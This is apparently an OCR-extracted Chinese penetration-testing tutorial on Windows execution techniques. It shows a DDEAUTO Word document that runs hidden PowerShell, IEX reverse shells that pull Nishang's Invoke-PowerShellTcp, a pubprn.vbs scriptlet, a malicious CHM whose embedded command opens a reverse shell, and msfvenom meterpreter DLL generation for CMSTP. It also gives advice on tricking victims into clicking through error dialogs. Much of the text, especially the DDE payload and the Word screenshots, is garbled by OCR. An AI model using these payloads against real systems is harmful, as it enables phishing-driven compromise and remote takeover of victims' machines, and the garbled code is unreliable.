

{ DDEAUTO c:\windows\system32\cmd.exe "/k PowerShell -Nop -sta -NonI

-W Hidden � =(푁 � w −

푂 푏 푗 � 푐 푡 S y s 푡 � 㷟 .푁 � 푡

.푊� 푏 퐶 � i � n 푡

).퐷 표 w n � 표 푎 S 푡 ⿏ i n ⢣ (′ℎ푡 푡

##### ://10.10.10.10:8000/

� 푣 i � ′); 표 w � ⿏ s ℎ� � � −� e" } 现在就

可以保存该文档，准备把它发送给目标受害者了。一旦受害者点击打开该文档，会跳出几个错误，可以配合社工技巧来迷惑用户来点击Yes。可以修改这些错误消息

更直观好看一点，例如有一些测试人员就把它修改为’Symantec Document Encryption’。

一旦受害者把所有错误消息都点击了Yes 之后，在我们的监听端就会反弹回一个Empire 的控制连接，对受害者系统形成远程控制。





叩 日 今 · 0 ;

匡暹 顽 心 却

四布局

引用 邮件 古阅 炽图

飞扎 工 ．」 A• A. 心

铅

E

', t n 囚 ＿ ．： ．｀ 亏 · 茬 圭

公 . H ..

东战 Ii

<I B I U • 主 x, x'

. A .

e 毛 哇 =

．巳·

邸 战 c 字体

硒 样式

G

， L

I

异常的公式结尾

M icroso ft Word

＠ 汜 却 涸 迈 致啤 (k Po werShe ll -Nop -sto 平 Noni ·W Hidde n)．是苟 萃 h应 用程序c:\windo心＼system 32\cr

—C 三2三 三

I

豆｝日 今 ． 0 ;

匮i雪 成 吩 设计 =布局 引用 邮件 审阅 视图

飞 扎 厂一二 A. A• 心 令 五 ．.－ !::. ． 宅 · 茬 圭 公. u .t'

迦

粘贴 ... B I 旦 · 迦 x, x'

飞 - . A . 因＠ 匡I - . ..!-..

芸贴板 F 字体 C 段 样式

E

异常的公式结尾.,

Mic roso ft Word



Word 无法从改windows\s ystem32\cmd.exe 中为 k Po werShe ll -Nop - ta -No ni -W Hid de n 和｝另

歹

Empire 成功获取目标shell



执行系统命令



## 命令行界面

环境： 攻击机：Kali（10.100.18.20） 被攻击机：Windows 2012 R2

（10.100.18.22） 攻击手法： C:\Users\Administrator>PowerShell IEX (New- Object

Net.WebClient).DownloadString( sercontent.com/samratashok/nishang/mast er/Shells/Invoke-PowerShellTcp.ps1');Invoverse -IPAddress 10.100.18.20 - Port 3333



Nc -lvp 3333



流量分析：



## 本地-Signed Script Proxy Execution(签名脚本代理执行)

环境： 攻击机：Kali（10.100.18.20） 被攻击机：Windows 2012 R2

（10.100.18.22）安装Python2.7（或者将py 文件打包成exe 格式可以免杀） 攻击手法： 在远程web 服务器根目录写入 1.sct 文件如下： pubprn.vbs 方式

<?XML version="1.0"?>

<scriptlet>

<registration description="Bandit" progid="Bandit" version="1.00"

classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"

remotable="true"

>

</registration>

<script language="JScript">

<![CDATA[

var r = new ActiveXObject("WScript.Shell").Run("calc.exe");

]]>

</script>

</scriptlet>



在目标主机上执行

cscript /b C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0. 0.1 script:http://10.100.18.20:8000/1.sct



Wscript 方式： 启动Empire 生成vbs 脚本



将launcher.vbs 传到目标主机并执行



Empire 成功获取目标代理





## chm

环境： 攻击机：Kali（10.100.18.20） 被攻击机：Windows 2012 R2

（10.100.18.22）安装Python2.7（或者将py 文件打包成exe 格式可以免杀） 攻击手法：

创建恶意chm 文件如下：



SIP.html

<html>

<h1>blue team</h1>

<body> Security

</body>

</html> STA.html

<html>

<h1>blue team</h1>

<body> Network

</body>

</html> Index.html

<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><bo dy>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 he ight=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=",powershell.exe,-nop -w hidden -c IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/n ishang/master/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse

-IPAddress 10.100.18.20 -Port 3333">

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body></html>

诱导用户点击执行



成功获取反弹shell



## CMSTP

环境： 攻击机：Kali（10.100.18.20） 被攻击机：Windows 2012 R2

（10.100.18.22）安装Python2.7（或者将py 文件打包成exe 格式可以免杀） 攻击手法： 1.通过Metasploit Framework 的msfvenom 生成恶意DLL 文件

（pentestlab.dll） 。 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.100.18.20 LPORT=3333 -f dll > /root/Desktop/pentestlab.dll

INF 文件的RegisterOCXSection 需要包含恶意DLL 文件的本地路径或远程执行的WebDAV 位置。

